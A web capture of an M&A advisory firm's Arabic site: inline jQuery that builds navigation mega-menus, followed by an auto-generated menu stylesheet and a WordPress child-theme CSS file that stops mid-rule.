		var submenuhtml = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap newstyle"><div class="mega-menu-left"><h4>حول</h4><ul><li><a href=""><strong>اتصل بي مرة أخرى</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">من نحن</a></h4><ul><li><a href="https://www.mergerscorp.ae/about-us/">من نحن</a></li><li><a href="https://www.mergerscorp.ae/our-team/">فريقنا المهني</a></li><li><a href="https://www.mergerscorp.ae/locations/">مكاتبنا</a></li><li><a href="https://www.mergerscorp.ae/service2/">خدماتنا</a></li><li><a href="https://www.mergerscorp.ae/press/">الصحافة</a></li><li><a href="https://www.mergerscorp.ae/career/">الوظائف</a></li></ul></li><li><h4><a href="#">الموارد</a></h4><ul><li><a href="https://www.mergerscorp.ae/businesses-for-sale/">شركات للشراء والاندماج</a></li><li><a href="https://www.mergerscorp.ae/business-valuation/">بيع شركة</a></li><li><a href="https://www.mergerscorp.ae/transactions/">الصفقات</a></li></ul></li><li><h4><a href="#">جهات الاتصال</a></h4><ul><li><a href="https://www.mergerscorp.ae/locations/">المواقع</a></li><li><a href="https://www.mergerscorp.ae/contact/">اتصل بنا</a></li><li><a href="https://www.mergerscorp.ae/%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">نموذج الاتصال</a></li><li><a href="https://www.mergerscorp.ae/%d8%b4%d8%a8%d9%83%d8%a9/">الشبكة</a></li></ul></li></ul></div></div></div>';
		var submenuhtmlservice = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap newstyle"><div class="mega-menu-left"><h4>خدمة</h4><ul><li><a href=""><strong>اتصل بي لاحقًا</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">استشارات صفقات الدمج والاستحواذ</a></h4><ul><li><a href="https://www.mergerscorp.ae/service/sell-side-ma-advisory/">استشارات الدمج والاستحواذ لطرف البائع</a></li><li><a href="https://www.mergerscorp.ae/service/buy-side-ma-advisory/">استشارات الدمج والاستحواذ لطرف المشتري</a></li><li><a href="https://www.mergerscorp.ae/service/roll-up-ma-advisory/">استشارات الدمج والاستحواذ للاندماج التدريجي</a></li><li><a href="https://www.mergerscorp.ae/service/divestitures/">التصرف في الأصول / التخارج</a></li><li><a href="https://www.mergerscorp.ae/service/mergers/">الاندماجات</a></li><li><a href="https://www.mergerscorp.ae/service/post-mergers/">ما بعد الاندماجات</a></li><li><a href="https://www.mergerscorp.ae/service/joint-ventures/">مشروع مشترك</a></li><li><a href="https://www.mergerscorp.ae/service/business-valuation/">تقييم الأعمال</a></li><li><a href="https://www.mergerscorp.ae/service/management-buyout/">استحواذ الإدارة</a></li><li><a href="https://mergerscorp.com/service/capital-raising/">جمع رأس المال</a></li><li><a href="https://www.mergerscorp.ae/service/deal-sourcing/">تحديد الفرص الاستثمارية / البحث عن الصفقات</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d9%81%d9%82%d8%a7%d8%aa/">توليد الصفقات / ابتكار الفرص الاستثمارية</a></li><li><a href="https://www.mergerscorp.ae/service/deal-negotiation/">تفاوض الصفقات</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%a7%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7%d8%ac-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ad%d9%88%d8%a7%d8%b0/">استشارات الدمج والاستحواذ عبر الشركات ذات الغرض الخاص (SPAC)</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ad%d9%88%d8%a7%d8%b0-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%85%d8%a7/">استشارات الدمج والاستحواذ في السوق المالية السويسرية</a></li><li><a href="https://www.mergerscorp.ae/service/additional-ma-service/">خدمات إضافية في الدمج والاستحواذ</a></li></ul></li><li><h4><a href="#">التمويل المؤسسي</a></h4><ul><li><a href="https://www.mergerscorp.ae/service/strategic-advisory-services/">الاستشارات الاستراتيجية</a></li><li><a href="https://www.mergerscorp.ae/service/spac-advisory-services/">خدمة الاستشارات للشركات ذات الغرض الخاص (SPAC)</a></li><li><a href="https://www.mergerscorp.ae/service/financing-and-ipos/">التمويل والاكتتابات العامة الأولية</a></li><li><a href="https://www.mergerscorp.ae/service/due-diligence-service/">العناية الواجبة</a></li><li><a href="https://www.mergerscorp.ae/service/corporate-administration/">الإدارة المؤسسية</a></li><li><a href="https://www.mergerscorp.ae/service/corporate-restructuring/">إعادة هيكلة الشركات</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d9%87%d9%8a%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d9%8a%d9%88%d9%86/">إعادة هيكلة الديون</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d9%87%d9%8a%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85/">إعادة هيكلة رأس المال</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%b3%d9%8a%d8%b1%d9%8a/">التمويل الجسري / التمويل المؤقت</a></li><li><a href="https://www.mergerscorp.ae/service/international-finance-consulting/">الاستشارات المالية الدولية</a></li><li><a href="https://www.mergerscorp.ae/service/project-finance-consulting/">استشارات تمويل المشاريع</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%a7%d9%84%d8%b3%d9%86%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8f%d8%af%d8%a7%d8%b1%d8%a9-%d8%a8%d9%86%d8%b4%d8%a7%d8%b7-amcs/">السندات / الشهادات المدارة بنشاط (AMCs)</a></li><li><a href="https://www.mergerscorp.ae/service/succession-planning/">تخطيط الخلافة</a></li><li><a href="https://www.mergerscorp.ae/service/ma-sport/">الاندماجات والاستحواذ في الرياضة وكرة القدم</a></li></ul></li><li><h4><a href="#">الاستشارات</a></h4><ul><li><a href="https://www.mergerscorp.ae/service/market-entry-market-expansion/">دخول السوق وتوسيع السوق</a></li><li><a href="https://www.mergerscorp.ae/service/research-and-analysis/">البحث والتحليل</a></li><li><a href="https://www.mergerscorp.ae/service/ma-mentoring-and-coaching/">الإرشاد والتوجيه في الدمج والاستحواذ</a></li><li><a href="https://www.mergerscorp.ae/service/assets-protection/">حماية الأصول</a></li><li><a href="https://www.mergerscorp.ae/service/residence-citizenship-by-investments/">الإقامة/المواطنة عن طريق الاستثمار</a></li></ul></li></ul></div></div></div>';
		var industries_submenu = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap industries-sub-menu-area newstyle"><div class="mega-menu-left"><h4>Industries</h4><ul><li><a href=""><strong>اتصل بي لاحقًا</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/football-clubs/">أندية كرة القدم</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d9%84/">إدارة الأصول</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/hosting-businesses/">استضافة الأعمال التجارية</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/food-beverage/">الأغذية والمشروبات</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/internet-businesses/">الإنترنت</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/telecommunications/">الاتصالات السلكية واللاسلكية</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/banks/">البنوك والخدمات المالية</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/insurance/">التأمينات</a></li></ul></li><li><h4 style="opacity: 0;"><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/manufacturing/">التصنيع</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/packaging/">التعبئة والتغليف</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%a8%d9%8a%d8%b9/">التعليم</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/technology/">التكنولوجيا</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/maritime-and-offshore/">الخدمات البحرية</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/financial-services/">الخدمات المالية</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/automotive/">السيارات</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/vpn-security/">الشبكات الافتراضية الخاصة الافتراضية والأمان</a></li></ul></li><li><h4 style="opacity: 0;"><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/industrial/">الصناعة</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/pharma/">الصيدلة</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/renewable-energy/">الطاقة المتجددة</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/energy-business/">الطاقة والطاقة</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/medicine/">الطب</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/aerospace-and-defense/">الطيران والدفاع</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/hotels-real-estate/">الفنادق والعقارات</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/consumer-product/">المنتجات الاستهلاكية</a></li></ul></li></ul></div></div></div>';
		
		jQuery('#menu-item-151230').addClass('mega-menu');
		// console.log(submenuhtml);
		// console.log('About us menu');
		//about us submenu
		jQuery('#menu-item-6949').append(submenuhtml);
		jQuery('#menu-item-36876').append(submenuhtml); //ch
		jQuery('#menu-item-19672').append(submenuhtml); //ru
		jQuery('#menu-item-102133').append(submenuhtml); //cn
		jQuery('#menu-item-67411').append(submenuhtml); //ar
		jQuery('#menu-item-59845').append(submenuhtml); //it
		jQuery('#menu-item-67302').append(submenuhtml); //fr
		jQuery('#menu-item-66338').append(submenuhtml); //sp
		jQuery('#menu-item-78505').append(submenuhtml); //br
		jQuery('#menu-item-84613').append(submenuhtml); //jp
		jQuery('#menu-item-151230').append(submenuhtml); //ch
		
		
		//service submenu
		jQuery('#menu-item-29940').append(submenuhtmlservice);
		jQuery('#menu-item-36877').append(submenuhtmlservice); //ch
		jQuery('#menu-item-40728').append(submenuhtmlservice); //ru
		jQuery('#menu-item-102090').append(submenuhtmlservice); //cn
		jQuery('#menu-item-33143').append(submenuhtmlservice); //ar
		jQuery('#menu-item-59854').append(submenuhtmlservice); //it
		jQuery('#menu-item-67305').append(submenuhtmlservice); //fr
		jQuery('#menu-item-66339').append(submenuhtmlservice); //sp
		jQuery('#menu-item-78506').append(submenuhtmlservice); //sp
		jQuery('#menu-item-84618').append(submenuhtmlservice); //jp


		//industries_submenu submenu
		jQuery('#menu-item-82821').append(industries_submenu); //en
		jQuery('#menu-item-84617').append(industries_submenu); //jp
		jQuery('#menu-item-90274').append(industries_submenu); //jp
		jQuery('#menu-item-102089').append(industries_submenu); //cn
		jQuery('#menu-item-93927').append(industries_submenu); //sp
		jQuery('#menu-item-92177').append(industries_submenu); //it
		jQuery('#menu-item-101853').append(industries_submenu); //de
		jQuery('#menu-item-101848').append(industries_submenu); //fr
		jQuery('#menu-item-101895').append(industries_submenu); //ar
		
		 
		//about us sticky on scroll
		jQuery('.sticky_nav #menu-item-6949').append(submenuhtml);
		jQuery('.sticky_nav #menu-item-36876').append(submenuhtml); //ch
		jQuery('.sticky_nav #menu-item-19672').append(submenuhtml); //ru
		jQuery('.sticky_nav #menu-item-102133').append(submenuhtml); //cn
		jQuery('.sticky_nav #menu-item-67411').append(submenuhtml); //ar
		jQuery('.sticky_nav #menu-item-59845').append(submenuhtml); //it
		jQuery('.sticky_nav #menu-item-67302').append(submenuhtml); //fr
		jQuery('.sticky_nav #menu-item-66338').append(submenuhtml); //sp
		jQuery('.sticky_nav #menu-item-78505').append(submenuhtml); //br
		jQuery('.sticky_nav #menu-item-84613').append(submenuhtml); //jp
		jQuery('.sticky_nav #menu-item-151230').append(submenuhtml); //ch
		
		
		//service on sticky
		jQuery('.sticky_nav #menu-item-29940').append(submenuhtmlservice);
		jQuery('.sticky_nav #menu-item-36877').append(submenuhtmlservice); //ch
		jQuery('.sticky_nav #menu-item-40728').append(submenuhtmlservice); //ru
		jQuery('.sticky_nav #menu-item-102090').append(industries_submenu); //cn
		jQuery('.sticky_nav #menu-item-33143').append(submenuhtmlservice); //ar
		jQuery('.sticky_nav #menu-item-59854').append(submenuhtmlservice); //it
		jQuery('.sticky_nav #menu-item-67305').append(submenuhtmlservice); //fr
		jQuery('.sticky_nav #menu-item-66339').append(submenuhtmlservice); //sp
		jQuery('.sticky_nav #menu-item-78506').append(submenuhtmlservice); //sp
		jQuery('.sticky_nav #menu-item-84618').append(submenuhtmlservice); //jp


		//industry submenu on sticky
		jQuery('.sticky_nav #menu-item-82821').append(industries_submenu); //en
		jQuery('.sticky_nav #menu-item-84617').append(industries_submenu); //jp
		jQuery('.sticky_nav #menu-item-90274').append(industries_submenu); //jp
		jQuery('.sticky_nav #menu-item-102089').append(industries_submenu); //cn
		jQuery('.sticky_nav #menu-item-93927').append(industries_submenu); //sp		
		jQuery('.sticky_nav #menu-item-92177').append(industries_submenu); //it
		jQuery('.sticky_nav #menu-item-101853').append(industries_submenu); //de
		jQuery('.sticky_nav #menu-item-101848').append(industries_submenu); //fr
		jQuery('.sticky_nav #menu-item-101895').append(industries_submenu); //ar

		
		
		
		// jQuery('#menu-item-9230').html(submenuhtml);
		// jQuery('#menu-item-15307').html(submenuhtml);

	})

jQuery(document).ready(function () {
     // jQuery('head').find('link#bootstrap-css').remove();
	
  
});
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > 100){  
    jQuery('.contactseller-trigger-wrap').addClass("sticky");
  }
  else{
    jQuery('.contactseller-trigger-wrap').removeClass("sticky");
  }
});
</script>



<!-- <a data-config="commands=*;size=14;status=on;theme=logo;language=en;bgcolor=#2a92f3;hostname=www.skaip.org" id="skaip-buttons" href="http://www.skaip.org/">Skype</a><script src="//apps.skaip.org/buttons/widget/core.min.js" defer="defer"></script>
 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mergerscorp.ae/wp-content/uploads/maxmegamenu/style_ar.css?ver=8ab51a
body_size: 103
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750365660 { content: 'Thursday 19th June 2025 20:41:00 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://www.mergerscorp.ae/wp-content/themes/houzez-child/style.css?ver=2.8.6.1
body_size: 42719
content:
/*
Theme Name: Houzez Child
Theme URI: http://www.favethemes.com/
Author: Favethemes
Author URI: http://www.favethemes.com/
Description: Houzez is a premium WordPress theme for real estate agents where modern aesthetics are combined with tasteful simplicity, and where the ease of use is achieved without compromise in your ability to customise the design. Whether you are a real estate agent looking to build a website for your company or a web developer seeking a perfect WordPress theme for your next project, you are certain to appreciate the numerous features and benefits that our theme provides.
Version: 1.9.2
Tags: white, right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, post-formats, theme-options, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: houzez
Template: houzez
*/


@import url("../houzez/style.css");

@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap');
 @font-face {
    font-family: Futura PT Book;
    font-display: fallback;
    src: url(fonts/FuturaPT-Book.8cd2ddc4.woff2) format("woff2"), url(fonts/FuturaPT-Book.8cd2ddc4.woff2) format("woff");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: Futura PT Demi;
    font-display: fallback;
    src: url(fonts/FuturaPT-Demi.57b3d1b6.woff2) format("woff2"), url(fonts/FuturaPT-Demi.57b3d1b6.woff2) format("woff");
    font-weight: 600;
    font-style: normal
}
/*
@font-face {
    font-family: Futura PT;
    font-display: fallback;
    src: url(fonts/FuturaPT-Medium.5fbd70c5.woff2) format("woff2"), url(fonts/FuturaPT-Medium.5fbd70c5.woff2) format("woff");
    font-weight: 500;
    font-style: normal
}
*/
@font-face {
    font-family: Futura PT Heavy;
    font-display: fallback;
    src: url(fonts/FuturaPT-Heavy.022a0376.woff2) format("woff2"), url(fonts/FuturaPT-Heavy.022a0376.woff2) format("woff");
    font-weight: 900;
    font-style: normal
} 

@font-face {
    font-family: 'Futura PT';
    src: url('fonts/FuturaPT-Heavy.eot');
    src: url('fonts/FuturaPT-Heavy.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Heavy.woff2') format('woff2'),
        url('fonts/FuturaPT-Heavy.woff') format('woff'),
        url('fonts/FuturaPT-Heavy.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Futura PT Demi';
    src: url('fonts/FuturaPT-Demi.eot');
    src: url('fonts/FuturaPT-Demi.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Demi.woff2') format('woff2'),
        url('fonts/FuturaPT-Demi.woff') format('woff'),
        url('fonts/FuturaPT-Demi.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Futura PT Book';
    src: url('fonts/FuturaPT-Book.eot');
    src: url('fonts/FuturaPT-Book.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Book.woff2') format('woff2'),
        url('fonts/FuturaPT-Book.woff') format('woff'),
        url('fonts/FuturaPT-Book.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
strong, b, label {
    font-family: "Futura PT";
}
* {
  font-family: "Futura PT Book" ;
}

h1,h2,h3,h4,h5,h6{
	font-family: "Futura PT Demi" !important;
}
body {
  font-family: "Futura PT Demi" !important;
}
body .popmake-content input.wpcf7-form-control[type="text"], body .popmake-content input.wpcf7-form-control[type="email"] {
  border: 1px solid;
}

body .industry-item {
    height: 200px;
}

    /* ===================================
#.breadcrumbs-nav
==================================== */
.breadcrumbs-nav-page .nav-menu li {
    position: relative;
}
.breadcrumbs-nav-page {
    padding: 20px 0;
}


.breadcrumbs-nav-page .nav-menu {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    grid-row-gap: 5px;
    grid-column-gap: 28px;
}

.breadcrumbs-nav-page .nav-menu li {
    position: relative;
}

.breadcrumbs-nav-page .nav-menu li a {
    color: #FF6E00;
    text-decoration: underline;
}

.breadcrumbs-nav-page .nav-menu li:before {
    position: absolute;
    content: '/';
    left: calc(100% + 10px);
    top: 0;
    color: currentColor;
}

.breadcrumbs-nav-page .nav-menu li:last-child::before {
    display: none;
}

.single-industries .breadcrumbs-nav {
    padding: 20px 0;
}

.single-industries .breadcrumbs-nav .nav-menu {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    grid-row-gap: 5px;
    grid-column-gap: 20px;
}

.single-industries .breadcrumbs-nav .nav-menu li {
    position: relative;
}

.single-industries .breadcrumbs-nav .nav-menu li a {
    color: #FF6E00;
    text-decoration: underline;
}

.single-industries .breadcrumbs-nav .nav-menu li:before {
    position: absolute;
    content: '/';
    left: calc(100% + 10px);
    top: 0;
    color: currentColor;
}

.single-industries .breadcrumbs-nav .nav-menu li:last-child::before {
    display: none;
}

/* ===================================
#.financial-service-area
==================================== */
.financial-service-area {
    padding: 40px 0;
}

.section-title-style {
    font-size: 40px;
    text-transform: capitalize;
    color: #FF6E00;
}

.financial-service-area p {
    font-size: 16px;
    line-height: 26px;
}

.rangking-section .rangking-header {
    padding: 20px;
    background-color: #FF6E00;
}

.rangking-section .rangking-header h3 {
    color: #ffffff;
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    margin: 0;
}

.rangking-section .rangking-info {
    padding: 20px;
}

.rangking-section ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.rangking-section ul li.rangking-list-header {
    text-transform: uppercase;
    font-size: 14px;
}

.rangking-section ul li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    padding: 5px 0;
    border-bottom: 1px solid #FF6E00;
    color: #000000;
    transition: all .5s;
}

.rangking-section ul li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-decoration: none;
    width: 100%;
    color: #000000;
    transition: all .5s;
}

.rangking-section ul li a:hover {
    color: #FF6E00;
}

.rangking-section .rangking-footer-text {
    font-size: 14px;
    line-height: 1.3;
    margin-top: 20px;
    margin-bottom: 0;
}

/* ===================================
#.coverage-list
==================================== */
.coverage-list {
    margin: 0;
    padding: 0;
    list-style: none
}
.coverage-list .single-coverage {
    display: flex;
    grid-column-gap: 15px;
    margin-bottom: 15px;
}
.coverage-list .single-coverage:last-child {
    margin-bottom: 0;
}
.coverage-list .single-coverage .coverage-icon {
    width: 30px;
    height: 30px;
    object-fit: cover;
}
.coverage-list .single-coverage .coverage-info {
    flex: 1;
}
.coverage-list .single-coverage .coverage-info h4 {
    margin: 0;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
}
.coverage-list .single-coverage .coverage-info p {
    font-size: 16px;
    line-height: 26px;
    margin: 0;
}

/* ===================================
#.selected-transactions-area
==================================== */
.single-industries .selected-transactions-area {
    padding: 40px 0;
}

 .transactions-slider .single-transaction .transaction-top {
    border: 1px solid #FF6E00;
    padding: 20px;
    min-height: 180px;
}

 .transactions-slider .single-transaction .transaction-top img {
    max-width: 100%;
}

 .transactions-slider .single-transaction .transaction-top h4 {
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
    margin: 10px 0;
}


 .page-template-tpl-transaction .transaction-bottom {
    padding: 5px 10px;
    background-color: #FF6E00;
}

 .page-template-tpl-transaction .transaction-bottom h4 {
    margin: 0;
    font-size: 16px;
    text-transform: capitalize;
    color: #ffffff;
}

 .transactions-slider .single-transaction .transaction-bottom {
    padding: 5px 10px;
    background-color: #FF6E00;
}

 .transactions-slider .single-transaction .transaction-bottom h4 {
    margin: 0;
    font-size: 16px;
    text-transform: capitalize;
    color: #ffffff;
}

 .transactions-slider .slick-dots {
    margin: 0;
    padding: 0;
    margin-top: 30px;
    list-style: none;
    text-align: center;
}

 .transactions-slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
    transition: all .5s;
}

 .transactions-slider .slick-dots li button {
    padding: 0;
    font-size: 0;
    border: none;
    width: 30px;
    height: 6px;
    background-color: #cccccc;
}

 .transactions-slider .slick-dots li.slick-active button {
    background-color: #FF6E00;
}

 .transactions-slider.slick-slider {
    margin: 0 -10px;

}

 .transactions-slider .slick-slide {
    margin-right: 10px;
    margin-left: 10px;
    height: auto;
}

 .primary-btn {
    display: inline-block;
    border-radius: 50px;
    padding: 10px 25px;
    border: 2px solid #FF6E00;
    color: #FF6E00;
    font-size: 18px;
    text-transform: uppercase;
    transition: all .5s;
    text-decoration: none;
}

 .primary-btn:hover {
    color: #ffffff;
    background-color: #FF6E00;
    text-decoration: none;
}
 .btn-area {
    margin-top: 40px;
}

.primary-btn-3 {
    display: inline-block;
    border-radius: 50px;
    padding: 10px 25px;
    border: 2px solid #FF6E00;
    color: #FF6E00;
    font-size: 18px;
    text-transform: uppercase;
    transition: all .5s;
    text-decoration: none;
    background: transparent;
}

.primary-btn-3:hover {
    color: #ffffff;
    background-color: #FF6E00;
    text-decoration: none;
}
.btn-area {
    margin-top: 40px;
}
/* ===================================
#.contact-area-gap
==================================== */
.contact-area-gap {
    padding: 40px 0;
}
.contact-area-gap .google-map iframe {
